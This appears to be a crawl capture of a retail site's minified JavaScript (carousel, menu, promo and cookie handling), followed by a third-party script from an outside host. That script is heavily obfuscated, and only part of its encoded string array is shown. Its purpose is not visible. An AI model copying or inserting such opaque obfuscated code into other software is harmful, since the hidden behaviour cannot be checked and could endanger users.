0!==e.originalEvent&&4<n.touchObject.swipeLength&&(n.swiping=!0,e.preventDefault()),e=(!1===n.options.rtl?1:-1)*(n.touchObject.curX>n.touchObject.startX?1:-1),!0===n.options.verticalSwiping&&(e=n.touchObject.curY>n.touchObject.startY?1:-1),i=n.touchObject.swipeLength,(n.touchObject.edgeHit=!1)===n.options.infinite&&(0===n.currentSlide&&"right"===s||n.currentSlide>=n.getDotCount()&&"left"===s)&&(i=n.touchObject.swipeLength*n.options.edgeFriction,n.touchObject.edgeHit=!0),!1===n.options.vertical?n.swipeLeft=t+i*e:n.swipeLeft=t+i*(n.$list.height()/n.listWidth)*e,!0===n.options.verticalSwiping&&(n.swipeLeft=t+i*e),!0!==n.options.fade&&!1!==n.options.touchMove&&(!0===n.animating?(n.swipeLeft=null,!1):void n.setCSS(n.swipeLeft))))},o.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},o.prototype.unfilterSlides=o.prototype.slickUnfilter=function(){null!==this.$slidesCache&&(this.unload(),this.$slideTrack.children(this.options.slide).detach(),this.$slidesCache.appendTo(this.$slideTrack),this.reinit())},o.prototype.unload=function(){var e=this;c(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},o.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},o.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2);!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},o.prototype.updateDots=function(){null!==this.$dots&&(this.$dots.find("li").removeClass("slick-active").end(),this.$dots.find("li").eq(Math.floor(this.currentSlide/this.options.slidesToScroll)).addClass("slick-active"))},o.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},c.fn.slick=function(){for(var e,t=arguments[0],i=Array.prototype.slice.call(arguments,1),n=this.length,s=0;s<n;s++)if("object"==(void 0===t?"undefined":a(t))||void 0===t?this[s].slick=new o(this[s],t):e=this[s].slick[t].apply(this[s].slick,i),void 0!==e)return e;return this}},i=[i(108)],void 0!==(t="function"==typeof(n=n)?n.apply(t,i):n)&&(e.exports=t)},function(e,t,i){function n(){window.matchMedia("(max-width: 767.98px)").matches?($("body").addClass("cc-mobile-smartphone").addClass("cc-mobile").removeClass("cc-desktop"),window.isMobile=!0,window.isTablet=!1,window.isDesktop=!1):window.matchMedia("(max-width: 1199.98px)").matches?($("body").addClass("cc-mobile").removeClass("cc-mobile-smartphone").removeClass("cc-desktop"),window.isMobile=!1,window.isTablet=!0,window.isDesktop=!1):($("body").addClass("cc-desktop").removeClass("cc-mobile-smartphone").removeClass("cc-mobile"),window.isMobile=!1,window.isTablet=!1,window.isDesktop=!0),$(".js-touched").removeAttr("style"),$(".js-touched").removeClass("js-touched"),s()}function s(){var e={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!0,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!0,dots:!0,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"},{breakpoint:1440,settings:{variableWidth:!1,centerMode:!1}},{breakpoint:767,settings:"unslick"}]},t=[{breakpoint:1200,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}},{breakpoint:768,settings:{variableWidth:!1,centerMode:!1,prevArrow:"",nextArrow:""}}],i=7e3,n={infinite:!0,autoplay:!0,focusOnSelect:!0,centerMode:!1,autoplaySpeed:i,speed:1e3,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!0,pauseOnFocus:!1,pauseOnHover:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:9999999,settings:"reinit"}]},s=[{breakpoint:767,settings:"unslick"}],o=Date.now(),a=!1,r=void 0;function l(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickPlay"),c()}function c(){o=Date.now(),clearTimeout(r),r=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l()},i)}function d(){var e;a||(a=!0,$(".cc-main-visual .cc-hero-slider.slider").slick("slickPause"),clearTimeout(r),e=i-(Date.now()-o),r=setTimeout(function(){$(".cc-main-visual .cc-hero-slider.slider").slick("slickNext"),l(),a=!1},e))}0<$(".cc-main-visual").length&&$(".cc-main-visual .slick-initialized").length<1&&($(".cc-main-visual .cc-slider").each(function(){$(this).slick(e)}),$(".cc-main-visual .cc-slider-lh").each(function(){e.dots=!1,e.responsive.push(t[0]),e.responsive.push(t[1]),$(this).slick(e)}),$(".cc-main-visual .cc-hero-slider.slider").each(function(){$(this).slick(n)}),$(".cc-main-visual .cc-hero-slider:not(.slider)").each(function(){n.responsive.push(s[0]),$(this).slick(n)}),$(".cc-main-visual .cc-hero-slider.slider").on("afterChange",c),$(".cc-main-visual .cc-hero-slider.slider").on("touchstart",d),l())}function o(){0<$(".cc-recommended-slider .cc-slider").length&&0===$(".cc-recommended-slider .cc-slider .slick-slide").length&&$(".cc-recommended-slider .cc-slider").each(function(){$(this).slick({mobileFirst:!0,infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:500,slidesToScroll:1,slidesToShow:2.4,variableWidth:!1,dots:!1,arrows:!1,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:767.98,settings:{slidesToShow:4.2,arrows:!1}},{breakpoint:1023.98,settings:{slidesToShow:5.2,arrows:!1}},{breakpoint:1199.98,settings:{slidesToShow:6.2,arrows:!0}}]})})}var a,r,l,c,d=i(137),u=(window.isMobile=!1,i(166));0<$(".cc-header-promo .cc-slider").length&&(i=$(".cc-header-promo .cc-slider .cc-slide"),(a=i.first()).addClass("activePromo"),1<$(".cc-header-promo .cc-slide").length?(r=function(){var e=$(".activePromo"),e=(e.removeClass("activePromo"),e.closest(".cc-header-promo .cc-slider .cc-slide").next());(e=0===e.length?a:e).addClass("activePromo")},l=setInterval(r,4e3),i.on("mouseenter",function(){clearInterval(l)}),i.on("mouseleave",function(){l=setInterval(r,4e3)})):a.css("animation","none")),$(".cc-header--banner").each(function(){var t=$(this);t.find(".js-header-promo-dropdown-open").on("click",function(e){$(e.target).is("a")||(t.addClass("dropdown-active"),$("html").addClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown").on("click",function(e){$(e.target).closest(".cc-header-promo-dropdown__inner").length||(t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll"))}),t.find(".js-header-promo-dropdown-close").on("click",function(){t.removeClass("dropdown-active"),$("html").removeClass("cc-no-scroll")})}),0<(c=$('.cc-main-wrapper[data-action="Home-Show"] .js-header')).length&&(0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")||c.addClass("cc-header--transparent"),window.addEventListener("scroll",function(){0!==$(window).scrollTop()||$(".js-header").hasClass("cc-header--white")?c.removeClass("cc-header--transparent"):c.addClass("cc-header--transparent")},{passive:!0})),$("body").on("einsteinCarouselRedesign:setup",function(){$(".cc-recommended-slider .cc-slider").hasClass("slick-initialized")||o()}),0<$(".cc-editorial-carousel").length&&0===$(".cc-editorial-carousel .slick-slide").length&&$(".cc-editorial-carousel .cc-slider").each(function(){var i=$(this),n=(i.slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:4.2,swipeToSlide:!0,variableWidth:!1,dots:!0,arrows:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3.2}},{breakpoint:767.98,settings:"unslick"}]}),$(".slick-dots")),o="slick-scrollbar";i.each(function(){var e=n.find("li").length-1,t="ssb-"+(Math.random()+1).toString(36).substring(7);$('<div class="'+o+" "+t+'"><input type="range" min="0" max="'+e+'" step="0.01" value="0" /></div>').insertAfter(n)}),$("body").on("input change","."+o+" input",function(){var e=Math.round($(this).val());i.slick("slickGoTo",e)}),$("body").on("mouseup","."+o+" input",function(){var e=$(this),t=parseFloat(e.val()),t=Math.round(t);e.val(t),i.slick("slickGoTo",t)}),i.on("beforeChange",function(e,t,i,n){var s=$(this).closest(".cc-editorial-carousel").find("."+o+" input");s.is(":focus")||s.val(n)})});function h(e){window.isTablet&&"cc-content-menu"===e.target.className&&p(e)}function p(e){var t=$(".cc-header .cc-header-main .js-toggleMenu").closest(".cc-header").find(".cc-main-menu");t.toggleClass("cc-open"),t.hasClass("cc-open")?((0,d.isOpenSearchBarMobile)()&&(0,d.toggleSearchBarMobile)(),$(document).on("click",".cc-content-menu",h),$("html").addClass("cc-no-scroll")):($("html").removeClass("cc-no-scroll"),$(document).off("click",".cc-content-menu",h)),e.stopPropagation()}"true"===u.getCookie("promoBannerSmallClosed")&&$(".cc-promo-banner-small").hide(),$(".js-promoBannerSmallClose").on("click",function(){$(".cc-promo-banner-small").hide(),u.setCookie("promoBannerSmallClosed","true",1)}),0<$(".cc-look-module .slider").length&&0===$(".cc-look-module .slider .slick-slide").length&&$(".cc-look-module .slider").each(function(){$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:2.2,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-functional-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-functional-arrow-right"></span></button>',responsive:[{breakpoint:1023,settings:"unslick"}]})});function f(){var e=document.querySelector(":root"),t=document.querySelector(".cc-header-main"),i=document.querySelector(".cc-header--banner"),t=t.offsetHeight,i=i?i.offsetHeight:0;e.style.setProperty("--header-height",t+"px"),e.style.setProperty("--announcement-bar-height",i+"px")}0<$(".cc-textbox-carousel .slider").length&&$(".cc-textbox-carousel .slider").each(function(){0===$(this).find(".slick-slide").length&&$(this).slick({infinite:!1,autoplay:!1,focusOnSelect:!1,centerMode:!1,slidesToScroll:1,slidesToShow:1,variableWidth:!1,dots:!0,arrow:!1})}),(i=$(".js-main-content").data("active-category"))&&$('.cc-menu__firstLevel__link[aria-label="'+i+'"]').addClass("cc-menu__firstLevel__link__activeCategory"),window.addEventListener("load",f),window.addEventListener("resize",f),$(function(){jQuery.event.special.touchstart={setup:function(e,t,i){this.addEventListener("touchstart",i,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.touchmove={setup:function(e,t,i){this.addEventListener("touchmove",i,{passive:!t.includes("noPreventDefault")})}},jQuery.event.special.wheel={setup:function(e,t,i){this.addEventListener("wheel",i,{passive:!0})}},jQuery.event.special.mousewheel={setup:function(e,t,i){this.addEventListener("mousewheel",i,{passive:!0})}},n(),$(window).resize(function(){n()}),$.fn.selectpicker.Constructor.BootstrapVersion="4",$(".selectpicker").selectpicker(),$(document).on("click",".cc-header .cc-header-main .js-toggleMenu",p),$(document).on("click",".cc-header .js-headerSearchButton",function(e){e.preventDefault(),e.stopPropagation(),$(".js-header").hasClass("suggestionIsOpen")||(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"relative","z-index":"unset"}),$("html").addClass("cc-no-scroll"),(0,d.toggleSearchBarMobile)())}),$(document).on("click",".cc-header .cc-content-search-mobile .js-closeSearch",function(){$(".js-header").hasClass("suggestionIsOpen")&&(0<$('[data-action="Search-Show"]').length&&$(".cc-plp--filters--sticky").css({position:"sticky","z-index":"3"}),$("html").removeClass("cc-no-scroll"),(0,d.toggleSearchBarMobile)())}),$(document).on("click",".js-header .js-userIcon",function(){var e=$(this).data("url");e&&(window.location.href=e)}),$(".js-userMenuOverlay").on("click",function(){var e=$(this).closest(".loginLink").find(".js-userSubMenu");$(".js-userMenuOverlay").toggleClass("d-none"),$(".js-userIcon").removeClass("active"),(window.isMobile||window.isTablet)&&$("html").toggleClass("cc-no-scroll"),e.slideToggle(300,function(){e.data("isOpen",e.is(":visible"))})}),$(document).on("mouseenter",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").addClass("cc-background-overlay-menu")}),$(document).on("mouseleave",".cc-header .cc-header-main .cc-main-menu .cc-menu-item-1.cc-menu-item-parent",function(){$(".cc-main-wrapper").removeClass("cc-background-overlay-menu")}),$(document).on("click",".cc-header .cc-menu-bar-container .cc-content-search .cc-search",function(){$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll")}),$(document).on("click",".cc-content-search .cc-icon-search",function(e){var t=$(this).siblings(".cc-content-input").find(".cc-input.cc-search");0===t.val().length&&(e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-content-main-search").addClass("cc-open"),$("html").addClass("cc-no-scroll"),t.focus())}),$(document).on("click",".js-searchBarMobile .js-closeSearch",function(e){$(this).closest(".js-searchBarMobile").removeClass("cc-open"),$("html").removeClass("cc-no-scroll"),e.stopPropagation()}),$(document).on("click",".cc-mobile-smartphone .cc-footer .cc-content-footer-nav .cc-footer-nav-title",function(e){var t;$(this).data("id-footer-menu-item")&&(t=$(this).data("id-footer-menu-item"),$(".cc-footer-nav-list").not($(this).closest("div").find(".cc-footer-nav-list")).slideUp(),$(".cc-footer-nav-title").not($(this)).removeClass("cc-link-open"),$(this).toggleClass("cc-link-open"),$(this).closest("div").find(".cc-footer-nav-list").filter(function(){return $(this).data("id-footer-menu-item")&&$(this).data("id-footer-menu-item")===t}).slideToggle()),e.stopPropagation()});var t,e=document.getElementById("footer-newsletter-form");e&&(t=e.getAttribute("data-newsletter-page-url"),e.addEventListener("submit",function(e){e.preventDefault();e=document.getElementById("footer-newsletter-email").value,e=encodeURIComponent(e);window.location.href=t+"?email="+e})),$(document).on("click",".cc-mobile-smartphone .cc-page-designer .cc-mobile-accordion-button",function(e){$(this).toggleClass("cc-mobile-accordion-open"),$(this).closest(".cc-content-items").find(".cc-items-list").slideToggle(),$(this).closest(".cc-content-items").find(".cc-items-list").addClass("js-touched"),e.stopPropagation()}),0<$(".cc-racommendation-slider .cc-slider").length&&0===$(".cc-racommendation-slider .cc-slider .slick-slide").length&&$(".cc-racommendation-slider .cc-slider").each(function(){$(this).slick({infinite:!0,autoplay:!1,focusOnSelect:!1,centerMode:!1,autoplaySpeed:5e3,speed:1e3,slidesToScroll:1,slidesToShow:4,variableWidth:!1,dots:!1,arrow:!0,prevArrow:'<button class="cc-slider-prev"><span class="cc-icon icon-arrow-left"></span></button>',nextArrow:'<button class="cc-slider-next"><span class="cc-icon icon-arrow-right"></span></button>',responsive:[{breakpoint:1199.98,settings:{slidesToShow:3}},{breakpoint:767.98,settings:{slidesToShow:2}}]})}),o(),$(".cc-label-clubprice").addClass("icon-bata-club-price-cz"),$(document).ready(function(){var e=$("#marketing-popup-modal"),t=e.data("marketingpopuptriggerinterval");e.length&&""===u.getCookie("showMarketingPopup")&&setTimeout(function(){e.modal("show")},1e3*t)}),$(".js-popup-close").on("click",function(){var e=$(".js-popup-close").data("marketingpopupnexttriggerinterval"),t=new Date,e=(t.setTime(t.getTime()+864e5*e),"expires="+t.toUTCString());document.cookie="showMarketingPopup=false;"+e+";path=/"}),document.addEventListener("error",function(){var t;t=$("[data-no-image-found]").data("no-image-found"),$("#home-page img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t);var e=$(this).height();$(this).css("height",e),$(this).css("width","unset"),$(this).css("margin","auto")}),$(".cc-container-dis-picture picture img").on("error",function(){$(this).off("error"),$(this).attr("src",t),$(this).parent().find("source").attr("srcset",t),$(this).parents(".cc-container-dis-picture").find(".cc-dis-loader-img").addClass("d-none")}),$(".cc-pdp-thumbnails-carousel-item img, .carousel-thumbnails-item img").on("error",function(){$(this).off("error"),$(this).attr("src",t)}),$(".js-minicart-results").find(".cc-image").on("error",function(){$(this).off("error"),$(this).attr("src",t)})},!0),0<$(".slick-cloned").length&&$(".slick-track a").on("click",function(){var e=$(this).parent().parent().parent().parent(),t=$(this).parent().parent().parent().parent().parent().find(".slick-active"),i=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-next"),n=$(this).parent().parent().parent().parent().parent().parent().parent().find(".cc-slider-prev");if(e&&t&&i&&n&&!e.hasClass("slick-active"))return t.data("slick-index")<e.data("slick-index")?(i.trigger("click"),!1):t.data("slick-index")>e.data("slick-index")?(n.trigger("click"),!1):void 0}),$(document).on("click",".cc-page-designer .cc-scroll-down",function(e){var t=$(this).closest(".experience-component"),i=$(this).closest(".cc-page-designer").find(".experience-component").filter(function(){return $(this).index()>t.index()}).first().offset().top;$("html, body").animate({scrollTop:i},1e3),e.stopPropagation()}),$(document).on("keyup keypress",".js-searchInput",function(){var e=$(this);setTimeout(function(){""!==e.val()?e.next(".js-resetSearch").removeAttr("disabled"):e.next(".js-resetSearch").attr("disabled","disabled")},0)}),$(document).on("click",".cc-header-promo .activePromo .cc-text-link",function(){0<$(this).find("a").length&&(window.location.href=$(".cc-header-promo .activePromo a").attr("href"))}),$(".cc-header-brands").find(".cc-header-brands__link").each(function(){window.location.href===this.href&&$(this).addClass("active")}),$(document).on("click",".js-nav-link",function(e){e.preventDefault();var e=$(this).attr("href"),e=$(e),t=window.innerWidth<768?e.offset().top-100:e.offset().top-20;e.length&&$("html, body").animate({scrollTop:t},1e3),$(".js-nav-link").removeClass("active"),$(this).addClass("active")}),$(document).ready(function(){var e=$(".js-headerBarRight").data("url");$.get(e,function(e){$(".js-headerBarRight").prepend(e),$("body").trigger("headerBar:loaded")})})})},function(e,t){function n(e){for(var t=e+"=",i=decodeURIComponent(document.cookie).split(";"),n=0;n<i.length;n++){for(var s=i[n];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}e.exports=function(){$(document).ready(function(){var e,t,i=$(".cookie-warning");navigator.cookieEnabled?0<i.length&&(e=window.localStorage.getItem("previousSid"),t=n("sid"),!e&&t?(e=t,window.localStorage.setItem("previousSid",e),document.cookie.indexOf("dw_cookies_accepted")<0&&(i.removeClass("d-none"),$("body").trigger("analytics:showCookieBar"))):e&&e===t?i.addClass("d-none"):(e="",window.localStorage.removeItem("previousSid"))):(0<i.length&&i.hide(),$("#error-message-cookies").show())})},e.exports.getCookie=n,e.exports.setCookie=function(e,t,i){var n=new Date,i=(n.setDate(n.getDate()+i),"expires="+n.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"}}]);
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/guillemette.js
body_size: 107432
content:
var _0x1803107d=['W6ldIZFdK8kf','sahcVeXU','nSo0p3BcGG','WQubW6ZdLc0','pmk9kMBdVq','DSodi8kLza','hXXkWRlcLG','fcq5aSkE','wmo4W6dcQvm','W6/dSxeIta','bCkQW7r5ja','WOpdVSoBW419','oWjnWQHH','WPFdSs1DW5O','efZdO8oAzG','WRz1WQWbhq','amkKW6bLoq','FwvnW5Os','WONcS8oUW55H','CmokcmkwEW','emkuWOxcU8kn','cCkEamoAW5a','WPlcRSo7W6fA','W6JcTItdTK4','WQrjdCoHuq','WOtcI3S5wq','WOTDW7ZcT2u','FSoJW6pcM1m','WQ4UW6dcPdK','DHz0WPlcMq','cvhcL8kvDW','aCkJW7TSnG','WQlcLmo0W4mc','h2tcLCkNtq','WRJcV00/yW','jSkTpwxdUW','dSkMWRtcM8kd','W6hcTSo5ECku','ECo6W7CVW4a','dJPQWQLn','W6yCDSkvuW','W7RcT0GRoa','nCo2cwWz','WOZcH8o4jSod','W4hcOd1/W7G','WObmmSkQW6C','tMPcW70T','hSk2oZVdSq','fmkZWRxcMmkj','aX0XhCkd','hdHuW5hdMa','WP/cQ1m9Fq','aa9AW6xdTa','fWqJfSkA','W4b7lCkMWQ4','aZzgW4JdHq','bmoHa8oRW6e','WO/dTcHAW5i','WORcSmo7W5r8','WPjOmmkiW6W','amk5WRJcN8ki','fNpcNSkMrG','xCowlmkYW5i','W7NdMZddLmkD','rI0Pwmk3','W4HSjmk3WRW','WQi/W7edfq','W6/dIMutwG','WPRdTY1pW4a','kSk7kSo6W48','tvHGWRip','W7JdJqBdVSkf','W6xcPSkkWR8beLzcW6vft8ouqW','vCkmv3FdTW','WPHwnCkZpa','abOTemkm','WRFcT8o5e8o6','dmkcW4qglq','W7ddIGVdSLC','W5xcVJH/W6K','D8oRemk9BG','eSktW6jjoG','dSkZW7DQpq','dmoFWPtcH8ox','WQOJW6JcVIu','W4aCv8kqzq','WOv2pmkRW4m','W7xdNJtdRqG','W4OxqmktEq','gGLeWQtcMa','l8oNjhdcNG','qSoVW7CjW7O','omooWO/cU8kO','fSoxjhqJ','fai7emkw','WQf2dSotta','l8ogoa0J','WPrmWOpcRZG','W6/dUY7dQwa','W43dKstdSem','AXJcJ1v4','usC2wCk1','WRlcUvy3AW','pCoUW4RdUwq','emkcWOpcNmkQ','uCoNW6xcRLW','DxXmW4Gj','gCoGDmkiW5C','hcLeW4ZdLG','WQucW6RdJsq','sCkAqgtdKW','WOxdLCoKW5um','yw1kW4qp','c8keWOxcJCok','WQpdLda5EG','eHHlWQJcNW','dWVcNSkDrq','WQdcVSokW49R','W7n4jCkzWQO','h8kSaSoMW4G','WQTIW7yfnq','pColmfaD','W6XDiSkgW5K','imoNW4BdQg8','WOZdSeykoW','sYqhz8kk','hSkZksddRW','AmozW4qOW74','BCohfSkeBW','jCo5mCoIpW','WRvcW7hcMeO','EhTrW4qt','wSo3BmklBq','W7tcNfugW74','e8oGW5JdL1G','WQHDW68hFa','pZ5kWQ8m','imo4W4xdONC','rWSmE8k1','E8k7eJxdHG','pmkVoMFdSq','d8k4psldQG','l8oXpgNcGq','Emodx8oNW5W','C8orCSogW74','hhlcGmkUta','hdHDW4JdIG','g8oaoNCX','d8kJocZdOa','hbS/hCkC','Emk4xxNdMq','W59QdCk6WPa','WRHdhSoMrG','WQSCW7ZdMde','a8oOkSoEbG','ywxcGvDK','eJ1sW5ldLq','W47dMctdM8kn','E8o6q8oHW6K','WQKHW5pcUY4','WQHZW7JcJuG','wSotW5dcTwa','eCkSW7HSla','W6xdN23dLZK','WPvwbmkQW7O','aW5FWQJcIq','W6RdNGBdV1q','W4nYpmkJWRu','W61dW6ldO8kF','W44gx8kcCa','WRRdKCkDWRtdJa','W7WACSk0rq','WPFdJumHjW','kSkuW6XKiG','hColi2K9','WOxdT8ktWQ/dMq','z8o1W7GRW4i','vSoromoaW4m','wSoJmmkyzW','W7VdGslcIqK','n8kupG7dPa','oanrWQLX','tYeMrCkX','f8kLWQ7cKCkD','pYRcV8ojba','W6/dGb/dSLC','WO5RjSkvW6C','dYHzW4ldIq','W63dKsldMSkp','WPJcT1iTfa','gSoXmCoCeq','C8o7W7CGW4q','bSobo3qM','h8kWWQpcG8kh','o1BdO8oArq','yxHoW48t','yWNcMfzQ','sCo0mSkWW5y','WO3cOmoJW4fB','pKqCrmks','FXRcH1r4','jsCicSkv','W73dHt3dPby','eCk3WRxcJCko','cr0RFmk2','pqdcMSoCjW','W5ZcKNJdM8oY','WOXiW5VcG28','WRW6W6dcPde','WO5ZemkLW6e','W7JdM2NdUMq','WOzvi8kOoa','W4NcVt9lW6i','WR7cUtaBya','hSkKW6z6pq','WONdJuyHlW','sCo6W6BcVei','qCovpmk3W5i','WQpcT8o1W5OH','WRFdTCkRWPddUW','sSoPW6xcQL8','W58YF8khgW','WO5Le8oetW','nmkMhtFdMG','WQtcL8o5W5Ka','dqLvWRlcGq','hv/cRmk1Aa','i8oNW47cLv8','WPaAW6/dI1O','rSkmrx/dKq','WPxdKb7dHSkI','eSoQbSo9oW','cSolWQhcT8oW','WQ5WjSoUva','ENrSWRi0','W6JcMSofz8oG','dmkEidxdIa','WPFcH8kyW43dRq','dSkolSo7W6C','WPVcSCoKW517','WR1HjmoAwa','rSkvqgJdLG','WOddVsblW5C','umk3n8khW7G','WR3cP8ohnmoW','vYC2wCkX','dCoGWQxcSSoC','WQLQj8kTW5m','W4ajsCklEG','WPZcUmoHW6r4','WPBcM8oMW40g','W6DovCkKW5e','bSohlNy3','WOPpk8oHEq','WOvscCoGlq','W6BdJgNdLv4','emoPn8oEcq','ANrfW5ay','mSoNpg/cMq','s8oPW7lcOvC','WOPOW6hdRKm','nmoppSoNbW','A386W5ad','W7ddHrVdOcG','WOVdNuLkfq','W5ldNWXjW7K','WPxcOmoZW5fQ','WOldVsbbW5y','W4z5n8kRWRy','o8kXbcZdVG','WRpdNCoDW6z+','WRnif8knoa','d2ZcNSkGsq','vCoXu8ohW7i','nmkLbtVdIa','WQXdh8oYvq','W7RcVczTW6m','vCoykSkHW5O','dcPyW5RdGq','wG5OWP9V','W7ddGqtdSt4','WO5aomk/oG','WOtdVSkDWQxdJa','WPFcJmoMW7f7','sGKrECk5','WQWDW57dRZy','kSo6l8kUW7G','W4TZW4WOmW','zrRcNeDO','ca86hCks','jCoosCo8hq','BWNcM0HK','t8oHW7lcP18','W6ZcG2hdVmoN','d8k8jsZdRa','mqlcLSoAnq','WQFcUvaRzW','WPBcOmoEW58g','zCkRW5rXfq','W4dcMgxdNmo4','W7ddIZZdSau','W4BcOKKuta','f8ogmM87','WRVdQSkCWOldIq','WQflW4VcKwW','WROQjmozta','E8kxedldPa','WRlcKSk9WOZdOG','WPFdIsjnW5u','aHnsWQFcIq','W77dNttdLSkd','WOtcSSo9W5n6','gHzAWRhcGq','W6hdKcxdUG0','bq0JbSkA','W4hcPcv/W7e','W5ldPGFdOZ0','WRSyW7RdHdu','W5BcPJ/dQqi','WRazW7ZdLZu','W7jdW6/dUCkO','lSo9W4NdVM0','W7/dNaRdPeS','y8o9cSkMwG','W4xcU30wzW','W6G5DSkjzq','dCobo28H','WRqBW6JcUJ0','W63dHZxdISkj','bMlcNSkqCq','W4iaumkeAW','bs1xW5VdNa','gJXvW43dNG','bCo3mSoBcG','W7/cTuBdUSo/','W4RcJKZdOCo0','gbTBWQtcGa','W5BcVdzUW6G','WPxdMSo8W5DG','dqiVamkA','W67cK8o7yCoQ','W7DjW6JdLSkA','mmo8W4tdMNW','W6/cJmoqySo2','WPSwW67cGZm','W7b1jCkQWRy','WOJcQmoeW5Hf','aNKLoSks','t8klFKRdSq','WRJcGmo9W44s','dLtcRCkvrW','FCoawCo1W5C','dqiXfCkd','mmo3lN7cKa','gHfwWRZcMG','BSoQj8kFAG','hqPAWRhcGq','WPpdTCoDW6PG','WRFdUCoFWRWz','WRWCW63dKIa','WONdL080jG','cG4UfmkD','FSo+W6lcM2m','WRhdUt5DW7u','WOnHa8kZmq','kCkOkgVdQG','e8oVlSoafG','CqlcJK54','WPLKiCkjW4W','W44Wz8kqqq','W4ifsSkoBG','hSk0W4lcL8k2','umo/W7dcVKi','aCkJW6DGlq','WQasW7NcPay','WRu+W6tcStW','c8kxg3pdSa','W63dIrToW4e','WQPvfSoZqa','W6xdLWtdQti','kSkhgCo4W7u','WQ3cQmogW55r','kCorW53dVgW','hrTfWQJcGq','WQfrb8kxdG','t8oJW7pcOue','W7NdNqtdSv8','cCkYWOpcPmkm','W5GsF8ksDG','WRVdO8o5W6nM','W5fqfSowWRW','fCkSWRJcNCkr','WQlcGSoMW4ed','WRHXc8k2kG','W7NdMcpdHSkp','WQfMxSoaW44','f8kXWQdcNCku','W6pcNCoxBSoB','n2nRWO1V','kYalF8oi','WOtdOdzwW54','FqRcHKPY','WQjyW4uzhG','mqtcICoFjW','fvxcVCkvyq','aHruWQdcLa','obHBWQTQ','WPNdIW/dNtO','xmoIW4jAWRS','WQ0QWOpcRJa','adGeb8kw','WR9WW5q6ea','W6jbW57dV8kA','W7lcP1hdVCoY','WQ5sW4efeW','zL1uW6On','pCoco0OB','hqykb8k1','W6tcKSoDzmoO','c8ktnKVdUa','hCkaaSofW5q','katcL8ocna','WRnqc8o0uG','WOBdGmo5W5nW','WOfDW5abnq','WOzQkSkgW7G','oCowW6NdJ1W','WPBdSM0LoG','WQD7h8kHW5S','WRdcKCoPW4CD','tSobpmkTW5S','WPVcQSoMW4D/','C8oeW4lcU3W','wYlcGfLK','nqLAWRPV','dwJcLSopkG','amkGkcVdOG','dJOyb8kI','